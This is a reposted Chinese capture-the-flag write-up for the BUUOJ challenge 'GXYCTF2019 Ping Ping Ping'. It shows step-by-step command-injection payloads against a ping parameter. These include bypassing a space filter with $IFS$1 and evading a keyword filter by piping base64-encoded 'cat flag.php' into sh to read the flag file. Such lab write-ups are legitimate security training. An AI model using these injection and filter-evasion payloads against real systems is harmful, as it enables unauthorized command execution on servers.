标签:IFS ip 92ed Ping buuoj php GXYCTF2019

[GXYCTF2019]Ping Ping Ping

首先简单测试一下题目

0x00

首先打开题目环境



界面上只有/?ip=

感觉和之前做过的一道ping的题目十分相像

0x01

0x02

有正常的回显

然后试一下ls

http://7ee88f12-0ce0-4ffa-92ed-c77d51f1e289.node3.buuoj.cn/?ip=127.0.01;ls

0x03

发现有一个flag.php的文件,所以我们cat一下

http://7ee88f12-0ce0-4ffa-92ed-c77d51f1e289.node3.buuoj.cn/?ip=127.0.01;cat%20flag.php

回显如下

/?ip= fxck your space!

可能是空格被过滤了

我们可以使用${IFS}$代替

http://7ee88f12-0ce0-4ffa-92ed-c77d51f1e289.node3.buuoj.cn/?ip=127.0.01;cat${IFS}$flag.php

回显如下

/?ip= 1fxck your symbol!

可能也过滤了{},用$IFS$1代替

http://7ee88f12-0ce0-4ffa-92ed-c77d51f1e289.node3.buuoj.cn/?ip=127.0.01;cat${IFS}$1flag.php

但是还是没有成功

0x04



所以我们先查看一下index.php一下

http://7ee88f12-0ce0-4ffa-92ed-c77d51f1e289.node3.buuoj.cn/?ip=127.0.0.1;cat$IFS$1index.php

回显如下

这下过滤了啥就一目了然了

flag字眼过滤了,bash也没了,不过sh没过滤:

0x05

http://7ee88f12-0ce0-4ffa-92ed-c77d51f1e289.node3.buuoj.cn/?ip=127.0.0.1;echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh

(注释)

Y2F0IGZsYWcucGhw是cat flag.php的base64-encode

最终的flag还是藏在源码中

0x06

End

acc

标签:IFS,ip,92ed,Ping,buuoj,php,GXYCTF2019 来源: https://www.cnblogs.com/just-like-this/p/15918253.html

本站声明: 1. iCode9 技术分享网(下文简称本站)提供的所有内容,仅供技术学习、探讨和分享; 2. 关于本站的所有留言、评论、转载及引用,纯属内容发起人的个人观点,与本站观点和立场无关; 3. 关于本站的所有言论和文字,纯属内容发起人的个人观点,与本站观点和立场无关; 4. 本站文章均是网友提供,不完全保证技术分享内容的完整性、准确性、时效性、风险性和版权归属;如您发现该文章侵犯了您的权益,可联系我们第一时间进行删除; 5. 本站为非盈利性的个人网站,所有内容不会用来进行牟利,也不会利用任何形式的广告来间接获益,纯粹是为了广大技术爱好者提供技术内容和技术思想的分享性交流网站。